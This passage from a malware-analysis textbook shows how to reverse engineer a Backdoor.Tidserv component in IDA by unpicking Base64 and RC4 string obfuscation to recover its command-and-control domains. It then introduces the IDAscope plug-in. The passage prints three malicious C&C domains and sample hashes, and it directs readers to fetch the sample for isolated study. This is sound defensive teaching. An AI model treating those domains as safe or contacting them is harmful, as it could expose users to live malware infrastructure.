memory. By cross-referencing all the locations at which the pServerList pointer is used, we know that one of them has to actually de-obfuscate the strings.
Go to the address of the pServerList at 0x18000C440 and press CTRL-X to get all the cross-references to this variable, as shown here:

The first result will be skipped because it has already been analyzed and its type is w (write). We are interested in r (read) types, which signify places where the variable is used. We continue analysis by looking at the function sub_180002FC0+1EB9.
When we go to the address 0x180004E79, one thing should immediately jump to our attention: a call to CryptStringToBinaryA. This is a clear indicator that some kind of cryptographic operation is going on:

Before starting this analysis, we apply the function prototype for CryptStringToBinaryA by positioning cursor on it, pressing Y, and setting the following as the prototype:

First, to check that the input to the crypto function at is actually one of the strings in pServerList, we backtrack the argument to its source location and confirm that the pszString argument in RSI actually comes from RAX and pServerList. The counter at is used to loop over all loaded servers in the array. The dwFlags argument defines the type of conversion the crypto function will perform. Based on the MSDN documentation, the constant 1 belongs to CRYPT_STRING_BASE64. To apply the correct enum to the constant, we click the number and press M, which opens the enum windows. If the CRYPT_STRING_BASE64 is not already in the menu, select <NEW> and type the enum name until it appears.
NOTE By default, IDA loads only some enum constants. If the specific enum constant is not in the enums window but is defined in Microsoft libraries, it has to be manually loaded or defined. In case of CRYPT_STRING_BASE64, it is necessary to first load the correct type library. Go to View | Open subviews | Type libraries or press SHIFT-F11. In the new windows, select Ins from the right-click window or press the INSERT key and select mssdk_win7. Now the CRYPT_STRING_* enums will be available in the enums list.
Calling CryptStringToBinaryA and decoding the string without errors gives a good indication that server strings are, indeed, BASE64-encoded data. However, because servers are not printable after decoding, there is another layer of obfuscation. To find out what it is, we have to follow the code a little bit more.
Just after the call to decode strings, there is a very familiar code snippet that is very often found in malware:

This listing shows a RC4 key-scheduling algorithm. A small loop iterates over 0x100 values and initializes the array (var_185B8) with the values. RC4 is one of the very common encryption algorithms that malware authors use because of its simple algorithm that brings more security over the usual XOR with a constant key.
NOTE The RC4 key-scheduling algorithm can be quickly identified by its two loops, which are responsible for generating a permutation table that is then used for encrypting and decrypting data. The first loop will initialize a 256-byte memory array with integers from 1 to 256. The following loop is responsible for permuting the array based on the supplied key. Here is pseudo-code for the algorithm to be used for identification of RC4:

To confirm it is actually RC4, we look at the loop that permutes the RC4 array:

The array permutation loop contains the most important information about RC4—the key. By identifying the key, we can take it out and decrypt the server strings without running the sample. Without understanding the code in the previous listing, we know that there are only two locations from which the decryption key can be loaded: and . In the array-initialization code, we have determined that the var_185B8 array contains the RC4 table and therefore cannot point to the key, so that excludes . To find the address of the key, we need to decompose the expression at . The RAX is initialized from R8. The register R8 is initialized to 0 at and incremented by 1, once per loop iteration, at . This is a strong indicator that this register is used as a counter and doesn’t point to the key. This leaves register R13, which needs to be backtracked in the code to find its value. Highlighting R13 and following it up to the initialization address leads to the following code:
.text:0000000180004A0C lea r13, cs:180000000h
The only missing part to write the decryption code is the key length. The length will be equal to the maximum offset of RAX, but as RAX gets the value of R8B, we need to check whether there are any constraints for its value. R8 is incremented by 1 at in each loop, like RSI at . This means that the maximum value of RSI is checked at to be 0x100 (or 256), which gives it the key length 256 at address 0x18000C200. The full address comes from the initial value of R13 (0x180000000), to which a constant of 0xC200 is added at .
To test all of this, we write a IDAPython script that will decode and decrypt server strings using the discovered key:

Running the script gives the following output for the encoded strings:

The given output doesn’t look valid, and if we assume the code was correctly implemented, this means the key is not correct. We need to perform the check one more time for all cross-references to the address of the key buffer and see whether the key is somehow modified before usage.
NOTE Another way to check whether the key data is modified before it’s used for decryption would be with dynamic analysis using a debugger. Placing a memory breakpoint on the location of the key would reveal whether there are code locations that modify the key.
To find all the references to the key location, we will use a new technique. Searching for strings in IDA can be easily defended against, but in this case, we are not dealing with obfuscated code, so a string-searching approach can be a quick solution.
The string search window can be invoked by pressing ALT-T. In this window, we specify 180000000 as a string and tick the “Find all occurrences” option. Fortunately, there are only nine results, as shown here:

The first result is not interesting because it points to the strstr function, so we’ll take the following one at 0x1800031B8 (highlighted in the illustration). Just below that address is the following code:

This is exactly what we were looking for. The key is XORed at with a value calculated at . The size of decryption is 0x100 and is defined at . The initial value of the XOR key is 0x51, as the RCX register is initialized to 0 (from R15) outside the loop at and doesn’t influence the start value.
By incorporating this new information, we can modify the previous script to XOR the key before loading and then test it again:

Output in IDA finally gives the full domains for the C&C servers:
http://dfsvegasmed.com
http://wahinotisifatu.com
http://owtotmyne.com
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
This example exercise aims to give practical training for the methods and techniques described in the previous section. After reading the chapter, you should be able to reproduce the analysis and decrypt the server strings by yourself.
A component named CMD64 (MD5: E6B6942F902DB54E9BAB058805BA0377), which is part of Backdoor.Tidserv, will be analyzed. This component is located and encrypted in the resources section of the dropper (MD5: a92829c419ed7387f4fa7ad2ba250017).
NOTE We are dealing with malicious code, so be extra careful when dealing with the malware sample and never run it outside an isolated environment such as a virtual machine.
1. Download the sample with MD5: E6B6942F902DB54E9BAB058805BA0377 from www.virustotal.com and place it in your analysis environment (preferably a virtual one).
2. Open the sample in your favorite disassembler and follow the approach outlined in this chapter to find the string decryption routine.
3. Understand the string loading into memory, decoding, and decryption.
4. Write a script to decrypt the server list.
5. Additionally, you might want to decrypt the server list via dynamic analysis using a debugger. This would require setting up breakpoints at locations after the decryption and bypassing any anti-debugging protection.
Successfully completing this exercise should give you a solid foundation for malware analysis. Making assumptions is a major component of reverse engineering, and understanding the thought process involved will improve their correctness. This exercise also gives you practical experience for analyzing common malware configuration files.
As the popularity of the AMD64 architecture rises in the consumer market, malware authors are also starting to shift their attention to it. The success of this new architecture is in its backward compatibility with the old Intel x86 architecture, which allows all programs aimed at the old architecture to run without much problem on the new one. Currently, the only incentive for malware to be compiled as a 64-bit binary is the ability to inject code into other 64-bit processes and load kernel drivers that have to be 64-bit executables.
From a reverse-engineering perspective, the new architecture brings some changes to the calling convention and stack layout, but the instruction set will be familiar to all those used to x86. Adoption of the new architecture is still slow in the security community, so not all common tools support it. However, this is slowly changing for the better. Overall, it will take some time to get used to the small differences and the different tools, but as the demand rises, so will the availability and support of old and new tools.
The given walkthrough for finding the decrypted version of server strings hopefully gives you insight into the process of thinking when reverse engineering malware. Developing this process is a personal thing and is acquired via experience. Even though it might seem like it is unnecessary to hone this skill and just resort to debugging, there are situations where debugging is not possible or is very costly to set up. It is those cases that will make a difference and set you apart from others using only a single approach to reverse engineering.
Backdoor.Tidserv www.symantec.com/security_response/writeup.jsp?docid=2008-091809-0911-99&tabid=2.
BASE64 algorithm en.wikipedia.org/wiki/Base64.
IDA Pro FindCrypt www.hexblog.com/?p=27.
IDA Pro FindCrypt2 www.hexblog.com/?p=28.
IDA Set function/item type www.hex-rays.com/products/ida/support/idadoc/1361.shtml.
“Microsoft PE COFF Specification” msdn.microsoft.com/en-us/library/windows/hardware/gg463119.aspx.
“Overview of x64 Calling Conventions,” MSDN msdn.microsoft.com/en-us/library/ms235286.aspx.
RC4 algorithm en.wikipedia.org/wiki/RC4.
System V AMD64 ABI x86-64.org/documentation/abi.pdf.
Top-down and bottom-up design en.wikipedia.org/wiki/Top-down_and_bottom-up_design.
“X86 Calling Conventions” en.wikipedia.org/wiki/X86_calling_conventions#x86-64_calling_conventions.
In a problem-solving activity such as reverse engineering, there is no good or bad way of doing things. Solutions are usually evaluated based on the amount of time and work needed to perform them. Like in any activity, reversers can also fall into a comfortable routine that allows them to tackle almost any problem but which may not be an optimal way of approaching it. This chapter is aimed at showcasing some relatively new tools and analysis techniques that, if given a chance, may improve your usual workflow. It is mainly oriented for malware analysis and vulnerability research, but ideas can be applied to almost any reverse-engineering task.
In this chapter, we cover the following topics:
• Improving malware analysis methodology and workflow using the IDAscope plug-in
• Improved IDB annotation and collaboration using IDA Toolbag plug-in.
• Distributed reverse engineering and collaboration with IDA
• Getting a head start with honeypots and sandbox technology
No reverse-engineering discussion can go without a mention of IDA. This section explores ways to improve IDA functionality and usability by using various plug-ins. These extensions were developed by IDA users who wanted to improve their workflow and overcome problems encountered during analysis. As such, they serve as good examples of common problems and solutions to problems people encounter while doing malware or vulnerability research.
This interesting open-source plug-in, developed by Daniel Plohmann and Alexander Hanel, was awarded second place in the 2012 Hex-Rays plug-in contest. It’s mainly oriented on reversing Windows files, but it does have extensible structure making it easy to modify and add functionality. Here’s a list of some of the functionality offered by this plug-in:
• Renaming and annotating functions
• Converting code blocks to functions
• Identification of cryptographic functions
• Integrated Windows API documentation in IDA
• Semantic code coloring
You can install this plug-in by downloading the archive containing all the necessary files and extracting it to your desired location. To start the plug-in, run the IDAscope.py script from IDA. If the plug-in initializes successfully, the following information will be present in the IDA output window:

Figure 23-1 shows the IDAscope user interface in IDA. The plug-in provides a great set of functionality that can help with the initial file analysis. Following is a typical workflow using this plug-in when working on a new sample:
